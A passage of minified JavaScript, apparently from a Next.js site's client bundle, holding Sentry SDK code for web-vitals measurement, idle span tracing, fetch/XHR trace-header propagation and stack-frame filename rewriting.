performance||l||(l=tK("event",t8,{type:"event",buffered:!0,durationThreshold:0}))},t9=[200,500],ne=()=>t7()-0,nt=[],nn={},nr=e=>{let t=nt[nt.length-1],n=nn[e.interactionId];if(n||nt.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{let t={id:e.interactionId,latency:e.duration,entries:[e]};nn[t.id]=t,nt.push(t)}nt.sort((e,t)=>t.latency-e.latency),nt.splice(10).forEach(e=>{delete nn[e.id]})}},ni=()=>{let e=Math.min(nt.length-1,Math.floor(ne()/50));return nt[e]},no=(e,t={})=>{tJ(()=>{let n;t6();let r=tz("INP"),i=e=>{e.forEach(e=>{e.interactionId&&nr(e),"first-input"!==e.entryType||nt.some(t=>t.entries.some(t=>e.duration===t.duration&&e.startTime===t.startTime))||nr(e)});let t=ni();t&&t.latency!==r.value&&(r.value=t.latency,r.entries=t.entries,n())},o=tK("event",i,{durationThreshold:null!=t.durationThreshold?t.durationThreshold:40});n=tM(e,r,t9,t.reportAllChanges),o&&("PerformanceEventTiming"in J&&"interactionId"in PerformanceEventTiming.prototype&&o.observe({type:"first-input",buffered:!0}),tU(()=>{i(o.takeRecords()),r.value<0&&ne()>0&&(r.value=0,r.entries=[]),n(!0)}))})},ns=[2500,4e3],na={},nl=(e,t={})=>{tJ(()=>{let n;let r=tX(),i=tz("LCP"),o=e=>{let t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(i.value=Math.max(t.startTime-t$(),0),i.entries=[t],n())},s=tK("largest-contentful-paint",o);if(s){n=tM(e,i,ns,t.reportAllChanges);let r=tW(()=>{na[i.id]||(o(s.takeRecords()),s.disconnect(),na[i.id]=!0,n(!0))});["keydown","click"].forEach(e=>{J.document&&addEventListener(e,()=>setTimeout(r,0),!0)}),tU(r)}})},nu=[800,1800],nc=e=>{J.document&&J.document.prerendering?tJ(()=>nc(e)):J.document&&"complete"!==J.document.readyState?addEventListener("load",()=>nc(e),!0):setTimeout(e,0)},nd=(e,t={})=>{let n=tz("TTFB"),r=tM(e,n,nu,t.reportAllChanges);nc(()=>{let e=tB();if(e){let t=e.responseStart;if(t<=0||t>performance.now())return;n.value=Math.max(t-t$(),0),n.entries=[e],r(!0)}})},np={},nf={};function nh(e,t){return nS(e,t),nf[e]||(function(e){let t={};"event"===e&&(t.durationThreshold=0),tK(e,t=>{ng(e,{entries:t})},t)}(e),nf[e]=!0),nE(e,t)}function ng(e,t){let n=np[e];if(n&&n.length)for(let r of n)try{r(t)}catch(t){tf&&_.kg.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${(0,A.$P)(r)}
Error:`,t)}}function nm(){return t0(e=>{ng("cls",{metric:e}),u=e},{reportAllChanges:!0})}function nv(){return t3(e=>{ng("fid",{metric:e}),c=e})}function ny(){return nl(e=>{ng("lcp",{metric:e}),d=e},{reportAllChanges:!0})}function nb(){return nd(e=>{ng("ttfb",{metric:e}),p=e})}function nx(){return no(e=>{ng("inp",{metric:e}),f=e})}function n_(e,t,n,r,i=!1){let o;return nS(e,t),nf[e]||(o=n(),nf[e]=!0),r&&t({metric:r}),nE(e,t,i?o:void 0)}function nS(e,t){np[e]=np[e]||[],np[e].push(t)}function nE(e,t,n){return()=>{n&&n();let r=np[e];if(!r)return;let i=r.indexOf(t);-1!==i&&r.splice(i,1)}}function nk(e){return"number"==typeof e&&isFinite(e)}function nw(e,t,n,{...r}){let i=(0,ef.XU)(e).start_timestamp;return i&&i>t&&"function"==typeof e.updateStartTime&&e.updateStartTime(t),function(e,t){let n=tA();return n.withActiveSpan?n.withActiveSpan(e,t):(0,b.$e)(n=>((0,tS.D)(n,e||void 0),t(n)))}(e,()=>{let e=tD({startTime:t,...r});return e&&e.end(n),e})}function nC(){return J&&J.addEventListener&&J.performance}function nT(e){return e/1e3}let nN=0,nI={};function nO(e,t,n,r,i,o){let s=o?t[o]:t[`${n}End`],a=t[`${n}Start`];a&&s&&nw(e,r+nT(a),r+nT(s),{op:"browser",name:i||n,attributes:{[t_.S3]:"auto.ui.browser.metrics"}})}function nL(e,t,n,r){let i=t[n];null!=i&&i<2147483647&&(e[r]=i)}let nR=[],nD=new Map,nA={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};var nP=n(71599);let nj={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3};function nM(e,t={}){let n;let r=new Map,i=!1,o="externalFinish",s=!t.disableAutoFinish,{idleTimeout:a=nj.idleTimeout,finalTimeout:l=nj.finalTimeout,childSpanTimeout:u=nj.childSpanTimeout,beforeSpanEnd:c}=t,d=(0,b.s3)();if(!d||!x())return new tE;let p=(0,b.nZ)(),f=(0,ef.HN)(),h=function(e){let t=tD(e);return(0,tS.D)((0,b.nZ)(),t),k.X&&_.kg.log("[Tracing] Started span is an idle span"),t}(e);function g(){n&&(clearTimeout(n),n=void 0)}function m(e){g(),n=setTimeout(()=>{!i&&0===r.size&&s&&(o="idleTimeout",h.end(e))},a)}function v(e){n=setTimeout(()=>{!i&&s&&(o="heartbeatFailed",h.end(e))},u)}function y(e){i=!0,r.clear(),(0,tS.D)(p,f);let t=(0,ef.XU)(h),{start_timestamp:n}=t;if(!n)return;(t.data||{})[t_.ju]||h.setAttribute(t_.ju,o),_.kg.log(`[Tracing] Idle span "${t.op}" finished`);let s=(0,ef.Dp)(h).filter(e=>e!==h),u=0;s.forEach(t=>{t.isRecording()&&(t.setStatus({code:nP.jt,message:"cancelled"}),t.end(e),k.X&&_.kg.log("[Tracing] Cancelling span since span ended early",JSON.stringify(t,void 0,2)));let{timestamp:n=0,start_timestamp:r=0}=(0,ef.XU)(t),i=r<=e,o=n-r<=(l+a)/1e3;if(k.X){let e=JSON.stringify(t,void 0,2);i?o||_.kg.log("[Tracing] Discarding span since it finished after idle span final timeout",e):_.kg.log("[Tracing] Discarding span since it happened after idle span was finished",e)}(!o||!i)&&((0,ef.ed)(h,t),u++)}),u>0&&h.setAttribute("sentry.idle_span_discarded_spans",u)}return h.end=new Proxy(h.end,{apply(e,t,n){c&&c(h);let[r,...i]=n,o=r||(0,e_.ph)(),s=(0,ef.$k)(o),a=(0,ef.Dp)(h).filter(e=>e!==h);if(!a.length)return y(s),Reflect.apply(e,t,[s,...i]);let u=a.map(e=>(0,ef.XU)(e).timestamp).filter(e=>!!e),d=u.length?Math.max(...u):void 0,p=(0,ef.XU)(h).start_timestamp,f=Math.min(p?p+l/1e3:1/0,Math.max(p||-1/0,Math.min(s,d||1/0)));return y(f),Reflect.apply(e,t,[f,...i])}}),d.on("spanStart",e=>{if(!i&&e!==h&&!(0,ef.XU)(e).timestamp&&(0,ef.Dp)(h).includes(e)){var t;t=e.spanContext().spanId,g(),r.set(t,!0),v((0,e_.ph)()+u/1e3)}}),d.on("spanEnd",e=>{var t;i||(t=e.spanContext().spanId,r.has(t)&&r.delete(t),0===r.size&&m((0,e_.ph)()+a/1e3))}),d.on("idleSpanEnableAutoFinish",e=>{e===h&&(s=!0,m(),r.size&&v())}),t.disableAutoFinish||m(),setTimeout(()=>{i||(h.setStatus({code:nP.jt,message:"deadline_exceeded"}),o="finalTimeout",h.end())},l),h}let nF=!1;function nB(){let e=(0,ef.HN)(),t=e&&(0,ef.Gx)(e);if(t){let e="internal_error";k.X&&_.kg.log(`[Tracing] Root span: ${e} -> Global error occured`),t.setStatus({code:nP.jt,message:e})}}nB.tag="sentry_tracingErrorCallback";var n$=n(56771),nz=n(66975),nK=n(40400);let nU={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0};function nW(e){let{url:t}=(0,ef.XU)(e).data||{};if(!t||"string"!=typeof t)return;let n=nh("resource",({entries:r})=>{r.forEach(r=>{"resource"===r.entryType&&"initiatorType"in r&&"string"==typeof r.nextHopProtocol&&("fetch"===r.initiatorType||"xmlhttprequest"===r.initiatorType)&&r.name.endsWith(t)&&((function(e){let{name:t,version:n}=function(e){let t="unknown",n="unknown",r="";for(let i of e){if("/"===i){[t,n]=e.split("/");break}if(!isNaN(Number(i))){t="h"===r?"http":r,n=e.split(r)[1];break}r+=i}return r===e&&(t=r),{name:t,version:n}}(e.nextHopProtocol),r=[];return(r.push(["network.protocol.version",n],["network.protocol.name",t]),e_.Z1)?[...r,["http.request.redirect_start",nV(e.redirectStart)],["http.request.fetch_start",nV(e.fetchStart)],["http.request.domain_lookup_start",nV(e.domainLookupStart)],["http.request.domain_lookup_end",nV(e.domainLookupEnd)],["http.request.connect_start",nV(e.connectStart)],["http.request.secure_connection_start",nV(e.secureConnectionStart)],["http.request.connection_end",nV(e.connectEnd)],["http.request.request_start",nV(e.requestStart)],["http.request.response_start",nV(e.responseStart)],["http.request.response_end",nV(e.responseEnd)]]:r})(r).forEach(t=>e.setAttribute(...t)),setTimeout(n))})})}function nV(e=0){return((e_.Z1||performance.timeOrigin)+e)/1e3}function nH(e){try{return new URL(e,eI.location.origin).href}catch(e){return}}let nG={...nj,instrumentNavigation:!0,instrumentPageLoad:!0,markBackgroundSpan:!0,enableLongTask:!0,enableInp:!0,_experiments:{},...nU},nY=(e={})=>{nF||(nF=!0,e1(nB),e5(nB));let{enableInp:t,enableLongTask:n,_experiments:{enableInteractions:r},beforeStartSpan:i,idleTimeout:o,finalTimeout:s,childSpanTimeout:a,markBackgroundSpan:l,traceFetch:m,traceXHR:v,shouldCreateSpanForRequest:y,enableHTTPTimings:S,instrumentPageLoad:k,instrumentNavigation:w}={...nG,...e},C=function(){let e=nC();if(e&&e_.Z1){e.mark&&J.performance.mark("sentry-tracing-init");let t=n_("fid",({metric:e})=>{let t=e.entries[e.entries.length-1];if(!t)return;let n=nT(e_.Z1),r=nT(t.startTime);tf&&_.kg.log("[Measurements] Adding FID"),nI.fid={value:e.value,unit:"millisecond"},nI["mark.fid"]={value:n+r,unit:"second"}},nv,c),n=function(e,t=!1){return n_("cls",e,nm,u,t)}(({metric:e})=>{let t=e.entries[e.entries.length-1];t&&(tf&&_.kg.log("[Measurements] Adding CLS"),nI.cls={value:e.value,unit:""},g=t)},!0),r=function(e,t=!1){return n_("lcp",e,ny,d,t)}(({metric:e})=>{let t=e.entries[e.entries.length-1];t&&(tf&&_.kg.log("[Measurements] Adding LCP"),nI.lcp={value:e.value,unit:"millisecond"},h=t)},!0),i=n_("ttfb",({metric:e})=>{e.entries[e.entries.length-1]&&(tf&&_.kg.log("[Measurements] Adding TTFB"),nI.ttfb={value:e.value,unit:"millisecond"})},nb,p);return()=>{t(),n(),r(),i()}}return()=>void 0}();t&&function(){if(nC()&&e_.Z1){let e=n_("inp",({metric:e})=>{let t;let n=(0,b.s3)();if(!n||void 0==e.value)return;let r=e.entries.find(t=>t.duration===e.value&&nA[t.name]);if(!r)return;let{interactionId:i}=r,o=nA[r.name],s=n.getOptions(),a=nT(e_.Z1+r.startTime),l=nT(e.value),u=(0,b.nZ)(),c=(0,ef.HN)(),d=c?(0,ef.Gx)(c):void 0,p=(null!=i?nD.get(i):void 0)||(d?(0,ef.XU)(d).description:u.getScopeData().transactionName),f=u.getUser(),h=n.getIntegrationByName("Replay"),g=h&&h.getReplayId(),m=void 0!==f?f.email||f.id||f.ip_address:void 0;try{t=u.getScopeData().contexts.profile.profile_id}catch(e){}let v=tD({name:(0,eW.Rt)(r.target),op:`ui.interaction.${o}`,attributes:(0,L.Jr)({release:s.release,environment:s.environment,transaction:p,[t_.JQ]:e.value,[t_.S3]:"auto.http.browser.inp",user:m||void 0,profile_id:t||void 0,replay_id:g||void 0}),startTime:a,experimental:{standalone:!0}});v.addEvent("inp",{[t_.E1]:"millisecond",[t_.Wb]:e.value}),v.end(a+l)},nx,f)}}(),n&&nh("longtask",({entries:e})=>{for(let t of e){if(!(0,ef.HN)())return;let e=nT(e_.Z1+t.startTime),n=nT(t.duration),r=tD({name:"Main UI thread blocked",op:"ui.long-task",startTime:e,attributes:{[t_.S3]:"auto.ui.browser.metrics"}});r&&r.end(e+n)}}),r&&nh("event",({entries:e})=>{for(let t of e){if(!(0,ef.HN)())return;if("click"===t.name){let e=nT(e_.Z1+t.startTime),n=nT(t.duration),r={name:(0,eW.Rt)(t.target),op:`ui.interaction.${t.name}`,startTime:e,attributes:{[t_.S3]:"auto.ui.browser.metrics"}},i=(0,eW.iY)(t.target);i&&(r.attributes["ui.component_name"]=i);let o=tD(r);o&&o.end(e+n)}}});let T={name:void 0,source:void 0};function N(e,t){let n="pageload"===t.op,r=i?i(t):t,l=r.attributes||{};t.name!==r.name&&(l[t_.Zj]="custom",r.attributes=l),T.name=r.name,T.source=l[t_.Zj];let u=nM(r,{idleTimeout:o,finalTimeout:s,childSpanTimeout:a,disableAutoFinish:n,beforeSpanEnd:e=>{C(),function(e){let t=nC();if(!t||!J.performance.getEntries||!e_.Z1)return;tf&&_.kg.log("[Tracing] Adding & adjusting spans using Performance API");let n=nT(e_.Z1),r=t.getEntries(),{op:i,start_timestamp:o}=(0,ef.XU)(e);if(r.slice(nN).forEach(t=>{let r=nT(t.startTime),s=nT(t.duration);if("navigation"!==i||!o||!(n+r<o))switch(t.entryType){case"navigation":["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{nO(e,t,r,n)}),nO(e,t,"secureConnection",n,"TLS/SSL","connectEnd"),nO(e,t,"fetch",n,"cache","domainLookupStart"),nO(e,t,"domainLookup",n,"DNS"),t.responseEnd&&(nw(e,n+nT(t.requestStart),n+nT(t.responseEnd),{op:"browser",name:"request",attributes:{[t_.S3]:"auto.ui.browser.metrics"}}),nw(e,n+nT(t.responseStart),n+nT(t.responseEnd),{op:"browser",name:"response",attributes:{[t_.S3]:"auto.ui.browser.metrics"}}));break;case"mark":case"paint":case"measure":{(function(e,t,n,r,i){let o=i+n;nw(e,o,o+r,{name:t.name,op:t.entryType,attributes:{[t_.S3]:"auto.resource.browser.metrics"}})})(e,t,r,s,n);let i=tX(),o=t.startTime<i.firstHiddenTime;"first-paint"===t.name&&o&&(tf&&_.kg.log("[Measurements] Adding FP"),nI.fp={value:t.startTime,unit:"millisecond"}),"first-contentful-paint"===t.name&&o&&(tf&&_.kg.log("[Measurements] Adding FCP"),nI.fcp={value:t.startTime,unit:"millisecond"});break}case"resource":(function(e,t,n,r,i,o){if("xmlhttprequest"===t.initiatorType||"fetch"===t.initiatorType)return;let s=eH(n),a={[t_.S3]:"auto.resource.browser.metrics"};nL(a,t,"transferSize","http.response_transfer_size"),nL(a,t,"encodedBodySize","http.response_content_length"),nL(a,t,"decodedBodySize","http.decoded_response_content_length"),"renderBlockingStatus"in t&&(a["resource.render_blocking_status"]=t.renderBlockingStatus),s.protocol&&(a["url.scheme"]=s.protocol.split(":").pop()),s.host&&(a["server.address"]=s.host),a["url.same_origin"]=n.includes(J.location.origin);let l=o+r;nw(e,l,l+i,{name:n.replace(J.location.origin,""),op:t.initiatorType?`resource.${t.initiatorType}`:"resource.other",attributes:a})})(e,t,t.name,r,s,n)}}),nN=Math.max(r.length-1,0),function(e){let t=J.navigator;if(!t)return;let n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),nk(n.rtt)&&(nI["connection.rtt"]={value:n.rtt,unit:"millisecond"})),nk(t.deviceMemory)&&e.setAttribute("deviceMemory",`${t.deviceMemory} GB`),nk(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}(e),"pageload"===i){(function(e){let t=tB();if(!t)return;let{responseStart:n,requestStart:r}=t;r<=n&&(tf&&_.kg.log("[Measurements] Adding TTFB Request Time"),e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})})(nI),["fcp","fp","lcp"].forEach(e=>{if(!nI[e]||!o||n>=o)return;let t=nI[e].value,r=Math.abs((n+nT(t)-o)*1e3),i=r-t;tf&&_.kg.log(`[Measurements] Normalized ${e} from ${t} to ${r} (${i})`),nI[e].value=r});let t=nI["mark.fid"];t&&nI.fid&&(nw(e,t.value,t.value+nT(nI.fid.value),{name:"first input delay",op:"ui.action",attributes:{[t_.S3]:"auto.ui.browser.metrics"}}),delete nI["mark.fid"]),"fcp"in nI||delete nI.cls,Object.keys(nI).forEach(e=>{!function(e,t,n){let r=(0,ef.HN)(),i=r&&(0,ef.Gx)(r);i&&i.addEvent(e,{[t_.Wb]:t,[t_.E1]:n})}(e,nI[e].value,nI[e].unit)}),h&&(tf&&_.kg.log("[Measurements] Adding LCP Data"),h.element&&e.setAttribute("lcp.element",(0,eW.Rt)(h.element)),h.id&&e.setAttribute("lcp.id",h.id),h.url&&e.setAttribute("lcp.url",h.url.trim().slice(0,200)),e.setAttribute("lcp.size",h.size)),g&&g.sources&&(tf&&_.kg.log("[Measurements] Adding CLS Data"),g.sources.forEach((t,n)=>e.setAttribute(`cls.source.${n+1}`,(0,eW.Rt)(t.node))))}h=void 0,g=void 0,nI={}}(e)}});function c(){["interactive","complete"].includes(eI.document.readyState)&&e.emit("idleSpanEnableAutoFinish",u)}return n&&eI.document&&(eI.document.addEventListener("readystatechange",()=>{c()}),c()),u}return{name:"BrowserTracing",afterAllSetup(e){let n,i;let u=eI.location&&eI.location.href;e.on("startNavigationSpan",t=>{(0,b.s3)()===e&&(n&&(eS&&_.kg.log(`[Tracing] Finishing current root span with op: ${(0,ef.XU)(n).op}`),n.end()),n=N(e,{op:"navigation",...t}))}),e.on("startPageLoadSpan",(t,r={})=>{if((0,b.s3)()!==e)return;n&&(eS&&_.kg.log(`[Tracing] Finishing current root span with op: ${(0,ef.XU)(n).op}`),n.end());let i=r.sentryTrace||nq("sentry-trace"),o=r.baggage||nq("baggage"),s=(0,n$.pT)(i,o);(0,b.nZ)().setPropagationContext(s),n=N(e,{op:"pageload",...t})}),e.on("spanEnd",e=>{let t=(0,ef.XU)(e).op;if(e!==(0,ef.Gx)(e)||"navigation"!==t&&"pageload"!==t)return;let n=(0,b.nZ)(),r=n.getPropagationContext();n.setPropagationContext({...r,sampled:void 0!==r.sampled?r.sampled:(0,ef.Tt)(e),dsc:r.dsc||(0,ep.jC)(e)})}),eI.location&&(k&&nX(e,{name:eI.location.pathname,startTime:e_.Z1?e_.Z1/1e3:void 0,attributes:{[t_.Zj]:"url",[t_.S3]:"auto.pageload.browser"}}),w&&q(({to:t,from:n})=>{if(void 0===n&&u&&-1!==u.indexOf(t)){u=void 0;return}n!==t&&(u=void 0,nJ(e,{name:eI.location.pathname,attributes:{[t_.Zj]:"url",[t_.S3]:"auto.navigation.browser"}}))})),l&&(eI&&eI.document?eI.document.addEventListener("visibilitychange",()=>{let e=(0,ef.HN)();if(!e)return;let t=(0,ef.Gx)(e);if(eI.document.hidden&&t){let e="cancelled",{op:n,status:r}=(0,ef.XU)(t);eS&&_.kg.log(`[Tracing] Transaction: ${e} -> since tab moved to the background, op: ${n}`),r||t.setStatus({code:nP.jt,message:e}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):eS&&_.kg.warn("[Tracing] Could not set up background tab detection due to lack of global document")),r&&eI.document&&addEventListener("click",()=>{let e="ui.action.click",t=(0,ef.HN)(),n=t&&(0,ef.Gx)(t);if(n&&["navigation","pageload"].includes((0,ef.XU)(n).op)){eS&&_.kg.warn(`[Tracing] Did not create ${e} span because a pageload or navigation span is in progress.`);return}if(i&&(i.setAttribute(t_.ju,"interactionInterrupted"),i.end(),i=void 0),!T.name){eS&&_.kg.warn(`[Tracing] Did not create ${e} transaction because _latestRouteName is missing.`);return}i=nM({name:T.name,op:e,attributes:{[t_.Zj]:T.source||"url"}},{idleTimeout:o,finalTimeout:s,childSpanTimeout:a})},{once:!1,capture:!0}),t&&function(e){let t=({entries:t})=>{t.forEach(t=>{if(!("duration"in t)||!e.name)return;let n=t.interactionId;if(!(null==n||nD.has(n))){if(nR.length>10){let e=nR.shift();nD.delete(e)}nR.push(n),nD.set(n,e.name)}})};nh("event",t),nh("first-input",t)}(T),function(e){let{traceFetch:t,traceXHR:n,shouldCreateSpanForRequest:r,enableHTTPTimings:i,tracePropagationTargets:o}={traceFetch:nU.traceFetch,traceXHR:nU.traceXHR,...e},s="function"==typeof r?r:e=>!0,a=e=>(function(e,t){let n=eI.location&&eI.location.href;if(n){let r,i;try{r=new URL(e,n),i=new URL(n).origin}catch(e){return!1}let o=r.origin===i;return t?(0,E.U0)(r.toString(),t)||o&&(0,E.U0)(r.pathname,t):o}{let n=!!e.match(/^\/(?!\/)/);return t?(0,E.U0)(e,t):n}})(e,o),l={};t&&e$(e=>{let t=function(e,t,n,r,i="auto.http.browser"){if(!e.fetchData)return;let o=x()&&t(e.fetchData.url);if(e.endTimestamp&&o){let t=e.fetchData.__span;if(!t)return;let n=r[t];n&&(function(e,t){if(t.response){(0,nP.Q0)(e,t.response.status);let n=t.response&&t.response.headers&&t.response.headers.get("content-length");if(n){let t=parseInt(n);t>0&&e.setAttribute("http.response_content_length",t)}}else t.error&&e.setStatus({code:nP.jt,message:"internal_error"});e.end()}(n,e),delete r[t]);return}let s=(0,b.nZ)(),a=(0,b.s3)(),{method:l,url:u}=e.fetchData,c=function(e){try{return new URL(e).href}catch(e){return}}(u),d=c?eH(c).host:void 0,p=!!(0,ef.HN)(),f=o&&p?tD({name:`${l} ${u}`,attributes:{url:u,type:"fetch","http.method":l,"http.url":c,"server.address":d,[t_.S3]:i,[t_.$J]:"http.client"}}):new tE;if(e.fetchData.__span=f.spanContext().spanId,r[f.spanContext().spanId]=f,n(e.fetchData.url)&&a){let t=e.args[0];e.args[1]=e.args[1]||{};let n=e.args[1];n.headers=function(e,t,n,r,i){let{traceId:o,spanId:s,sampled:a,dsc:l}={...(0,b.aF)().getPropagationContext(),...n.getPropagationContext()},u=i?(0,ef.Hb)(i):(0,n$.$p)(o,s,a),c=(0,nK.IQ)(l||(i?(0,ep.jC)(i):(0,ep._l)(o,t))),d=r.headers||("undefined"!=typeof Request&&(0,er.V9)(e,Request)?e.headers:void 0);if(!d)return{"sentry-trace":u,baggage:c};if("undefined"!=typeof Headers&&(0,er.V9)(d,Headers)){let e=new Headers(d);return e.append("sentry-trace",u),c&&e.append(nK.bU,c),e}if(Array.isArray(d)){let e=[...d,["sentry-trace",u]];return c&&e.push([nK.bU,c]),e}{let e="baggage"in d?d.baggage:void 0,t=[];return Array.isArray(e)?t.push(...e):e&&t.push(e),c&&t.push(c),{...d,"sentry-trace":u,baggage:t.length>0?t.join(","):void 0}}}(t,a,s,n,x()&&p?f:void 0)}return f}(e,s,a,l);if(t){let n=nH(e.fetchData.url),r=n?eH(n).host:void 0;t.setAttributes({"http.url":n,"server.address":r})}i&&t&&nW(t)}),n&&ej(e=>{let t=function(e,t,n,r){let i=e.xhr,o=i&&i[eP];if(!i||i.__sentry_own_request__||!o)return;let s=x()&&t(o.url);if(e.endTimestamp&&s){let e=i.__sentry_xhr_span_id__;if(!e)return;let t=r[e];t&&void 0!==o.status_code&&((0,nP.Q0)(t,o.status_code),t.end(),delete r[e]);return}let a=nH(o.url),l=a?eH(a).host:void 0,u=!!(0,ef.HN)(),c=s&&u?tD({name:`${o.method} ${o.url}`,attributes:{type:"xhr","http.method":o.method,"http.url":a,url:o.url,"server.address":l,[t_.S3]:"auto.http.browser",[t_.$J]:"http.client"}}):new tE;i.__sentry_xhr_span_id__=c.spanContext().spanId,r[i.__sentry_xhr_span_id__]=c;let d=(0,b.s3)();return i.setRequestHeader&&n(o.url)&&d&&function(e,t,n){let r=(0,b.nZ)(),{traceId:i,spanId:o,sampled:s,dsc:a}={...(0,b.aF)().getPropagationContext(),...r.getPropagationContext()};(function(e,t,n){try{e.setRequestHeader("sentry-trace",t),n&&e.setRequestHeader(nK.bU,n)}catch(e){}})(e,n&&x()?(0,ef.Hb)(n):(0,n$.$p)(i,o,s),(0,nK.IQ)(a||(n?(0,ep.jC)(n):(0,ep._l)(i,t))))}(i,d,x()&&u?c:void 0),c}(e,s,a,l);i&&t&&nW(t)})}({traceFetch:m,traceXHR:v,tracePropagationTargets:e.getOptions().tracePropagationTargets,shouldCreateSpanForRequest:y,enableHTTPTimings:S})}}};function nX(e,t,n){e.emit("startPageLoadSpan",t,n),(0,b.nZ)().setTransactionName(t.name);let r=(0,ef.HN)();return"pageload"===(r&&(0,ef.XU)(r).op)?r:void 0}function nJ(e,t){(0,b.aF)().setPropagationContext((0,nz.Q)()),(0,b.nZ)().setPropagationContext((0,nz.Q)()),e.emit("startNavigationSpan",t),(0,b.nZ)().setTransactionName(t.name);let n=(0,ef.HN)();return"navigation"===(n&&(0,ef.XU)(n).op)?n:void 0}function nq(e){let t=(0,eW.qT)(`meta[name=${e}]`);return t?t.getAttribute("content"):void 0}var nZ=n(90974),nQ=n(44858);let n0=nZ.events?nZ:nZ.default;var n1=n(11735);let n3=/^(\S+:\\|\/?)([\s\S]*?)((?:\.{1,2}|[^/\\]+?|)(\.[^./\\]*|))(?:[/\\]*)$/;function n2(...e){let t="",n=!1;for(let r=e.length-1;r>=-1&&!n;r--){let i=r>=0?e[r]:"/";i&&(t=`${i}/${t}`,n="/"===i.charAt(0))}return t=(function(e,t){let n=0;for(let t=e.length-1;t>=0;t--){let r=e[t];"."===r?e.splice(t,1):".."===r?(e.splice(t,1),n++):n&&(e.splice(t,1),n--)}if(t)for(;n--;n)e.unshift("..");return e})(t.split("/").filter(e=>!!e),!n).join("/"),(n?"/":"")+t||"."}function n5(e){let t=0;for(;t<e.length&&""===e[t];t++);let n=e.length-1;for(;n>=0&&""===e[n];n--);return t>n?[]:e.slice(t,n-t+1)}let n4=(e={})=>{let t=e.root,n=e.prefix||"app:///",r="window"in $.GLOBAL_OBJ&&void 0!==$.GLOBAL_OBJ.window,i=e.iteratee||function({isBrowser:e,root:t,prefix:n}){return r=>{if(!r.filename)return r;let i=/^[a-zA-Z]:\\/.test(r.filename)||r.filename.includes("\\")&&!r.filename.includes("/"),o=/^\//.test(r.filename);if(e){if(t){let e=r.filename;0===e.indexOf(t)&&(r.filename=e.replace(t,n))}}else if(i||o){let e;let o=i?r.filename.replace(/^[a-zA-Z]:/,"").replace(/\\/g,"/"):r.filename,s=t?function(e,t){e=n2(e).slice(1),t=n2(t).slice(1);let n=n5(e.split("/")),r=n5(t.split("/")),i=Math.min(n.length,r.length),o=i;for(let e=0;e<i;e++)if(n[e]!==r[e]){o=e;break}let s=[];for(let e=o;e<n.length;e++)s.push("..");return(s=s.concat(r.slice(o))).join("/")}(t,o):function(e){let t=e.length>1024?`<truncated>${e.slice(-1024)}`:e,n=n3.exec(t);return n?n.slice(1):[]}(o)[2];r.filename=`${n}${s}`}return r}}({isBrowser:r,root:t,prefix:n});return{name:"RewriteFrames",processEvent(e){let t=e;return e.exception&&Array.isArray(e.exception.values)&&(t=function(e){try{return{...e,exception:{...e.exception,values:e.exception.values.map(e=>{var t;return{...e,...e.stacktrace&&{stacktrace:{...t=e.stacktrace,frames:t&&t.frames&&t.frames.map(e=>i(e))}}}})}}}catch(t){return e}}(t)),t}}},n8=({assetPrefixPath:e})=>({...n4({iteratee:t=>{try{let{origin:n}=new URL(t.filename);t.filename=(0,n1.x)([t,"access",e=>e.filename,"optionalAccess",e=>e.replace,"call",e=>e(n,"app://"),"access",e=>e.replace,"call",t=>t(e,"")])}catch(e){}return t.filename&&t.filename.startsWith("app:///_next")&&(t.filename=decodeURI(t.filename)),t.filename&&t.filename.match(/^app:\/\/\/_next\/static\/chunks\/(main-|main-app-|polyfills-|webpack-|framework-|framework\.)[0-9a-f]+\.js$/)&&(t.in_app=!1),t}}),name:"NextjsClientStackFrameNormalization"}),n7=$.GLOBAL_OBJ,n6=$.GLOBAL_OBJ;var n9=n(14224),re=window;re.__sentryRewritesTunnelPath__=void 0,re.SENTRY_RELEASE={id:"bOClHggNdKn-fh5k5PfU7"},re.__sentryBasePath=void 0,re.__rewriteFramesAssetPrefixPath__="",function(e){let t={environment:function(e){let t=e?ty.env.NEXT_PUBLIC_VERCEL_ENV:ty.env.VERCEL_ENV;return t?`vercel-${t}`:void 0}(!0)||"production",defaultIntegrations:function(e){let t=tv(e);("undefined"==typeof __SENTRY_TRACING__||__SENTRY_TRACING__)&&x(e)&&t.push(function(e={}){let t=nY({...e,instrumentNavigation:!1,instrumentPageLoad:!1}),{instrumentPageLoad:n=!0,instrumentNavigation:r=!0}=e;return{...t,afterAllSetup(e){var i;r&&(i=e,eI.document.getElementById("__NEXT_DATA__")?n0.events.on("routeChangeStart",e=>{let t,n;let r=e.split(/[\?#]/,1)[0],o=function(e){let t=(eI.__BUILD_MANIFEST||{}).sortedPages;if(t)return t.find(t=>{let n=function(e){let t=e.split("/"),n="";t[t.length-1].match(/^\[\[\.\.\..+\]\]$/)&&(t.pop(),n="(?:/(.+?))?");let r=t.map(e=>e.replace(/^\[\.\.\..+\]$/,"(.+?)").replace(/^\[.*\]$/,"([^/]+?)")).join("/");return RegExp(`^${r}${n}(?:/)?$`)}(t);return e.match(n)})}(r);o?(t=o,n="route"):(t=r,n="url"),nJ(i,{name:t,attributes:{[t_.$J]:"navigation",[t_.S3]:"auto.navigation.nextjs.pages_router_instrumentation",[t_.Zj]:n}})}):e$(e=>{if(void 0!==e.endTimestamp||"GET"!==e.fetchData.method)return;let t=function(e){if(!e[0]||"object"!=typeof e[0]||void 0===e[0].searchParams||!e[1]||"object"!=typeof e[1]||!("headers"in e[1]))return null;try{let 